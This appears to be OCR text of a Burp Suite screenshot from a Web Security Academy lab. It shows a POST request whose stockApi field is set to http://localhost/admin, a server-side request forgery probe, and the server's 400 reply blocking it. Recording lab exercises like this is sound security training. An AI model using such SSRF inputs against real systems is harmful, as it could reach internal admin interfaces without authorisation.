 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0ab7002d0421903bc0786d88005f00ac.web-security-academy.net
3 Cookie: session=h6XL1dxgn2fBr5Q6a79dZYHZRQFcJjfc
4 Content-Length: 31
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab7002d0421903bc0786d88005f00ac.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab7002d0421903bc0786d88005f00ac.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"